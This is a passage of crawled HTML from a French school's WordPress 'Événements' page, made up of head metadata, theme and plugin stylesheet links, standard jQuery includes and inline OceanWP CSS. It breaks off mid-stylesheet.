

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.collegelerocher.fr/evenements/
body_size: 16025
content:
<!DOCTYPE html>
<html class="html" lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Événements &#8211; Collège Notre Dame du Rocher</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="Collège Notre Dame du Rocher &raquo; Flux" href="https://www.collegelerocher.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Collège Notre Dame du Rocher &raquo; Flux des commentaires" href="https://www.collegelerocher.fr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.collegelerocher.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.collegelerocher.fr%2Fevenements%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.collegelerocher.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.collegelerocher.fr%2Fevenements%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wpc-style-css' href='https://www.collegelerocher.fr/wp-content/themes/oceanwp/style.css?v=1&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.collegelerocher.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-1388-css' href='https://www.collegelerocher.fr/wp-content/uploads/elementor/css/post-1388.css?ver=1767601641' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.collegelerocher.fr/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.collegelerocher.fr/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://www.collegelerocher.fr/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.4' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.collegelerocher.fr/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.collegelerocher.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.collegelerocher.fr/wp-content/uploads/elementor/css/post-7.css?ver=1767601641' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.collegelerocher.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.62' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.collegelerocher.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.collegelerocher.fr/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742893459' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.collegelerocher.fr/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742893461' media='all' />
<script src="https://www.collegelerocher.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.collegelerocher.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.collegelerocher.fr/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.collegelerocher.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.collegelerocher.fr/wp-json/wp/v2/pages/937" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.collegelerocher.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.collegelerocher.fr/evenements/" />
<link rel='shortlink' href='https://www.collegelerocher.fr/?p=937' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.collegelerocher.fr/wp-content/uploads/2021/03/cropped-logo-Notre-Dame-du-Rocher-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.collegelerocher.fr/wp-content/uploads/2021/03/cropped-logo-Notre-Dame-du-Rocher-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.collegelerocher.fr/wp-content/uploads/2021/03/cropped-logo-Notre-Dame-du-Rocher-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.collegelerocher.fr/wp-content/uploads/2021/03/cropped-logo-Notre-Dame-du-Rocher-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */a:hover{color:#008ca8}a:hover .owp-icon use{stroke:#008ca8}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#008ca8}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:rgba(211,118,104,0.6)}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#ffffff}h1{color:#ce5e20}h2{color:#d37668}h3{color:#008ca8}/* OceanWP Style Settings CSS */.boxed-layout #wrap,.boxed-layout .parallax-footer,.boxed-layout .owp-floating-bar{width:1470px}.theme-button,input[type="submit"],button[type="submit"],button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{padding:8px 10px 8px 10px}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}#scroll-top{background-color:rgba(0,140,168,0.4)}#scroll-top:hover{background-color:#008ca8}.page-header,.has-transparent-header .page-header{padding:0}/* Header */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:300px}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#008ca8}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#008ca8}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #008ca8,-10px 0 #008ca8}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#ce5e20}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#ce5e20}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#008ca8}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#008ca8}.dropdown-menu ul li a.menu-link:hover{color:#008ca8}.dropdown-menu ul li a.menu-link:hover .owp-icon use{stroke:#008ca8}/* Topbar */#top-bar{padding:0}#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#ce5e20}#top-bar-wrap,#top-bar-content strong{color:#ffffff}/* Blog CSS */.blog-entry.thumbnail-entry .blog-entry-category a{color:#d37668}.blog-entry.thumbnail-entry .blog-entry-category a:hover{color:#ce5e20}.loader-ellips__dot{background-color:#008ca8}.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Sidebar */.widget-title{border-color:#ce5e20}.sidebar-box,.footer-box{color:#020202}/* Footer Widgets */#footer-widgets{background-color:#ffffff}#footer-widgets,#footer-widgets p,#footer-widgets li a:before,#footer-widgets .contact-info-widget span.oceanwp-contact-title,#footer-widgets .recent-posts-date,#footer-widgets .recent-posts-comments,#footer-widgets .widget-recent-posts-icons li .fa{color:#ffffff}/* Footer Copyright */#footer-bottom{background-color:#ffffff}#footer-bottom,#footer-bottom p{color:#5e4e4e}/* Typography */body{font-size:15px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-size:15px;text-transform:uppercase}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px;text-transform:uppercase}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:11px;line-height:1;letter-spacing:1px}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice 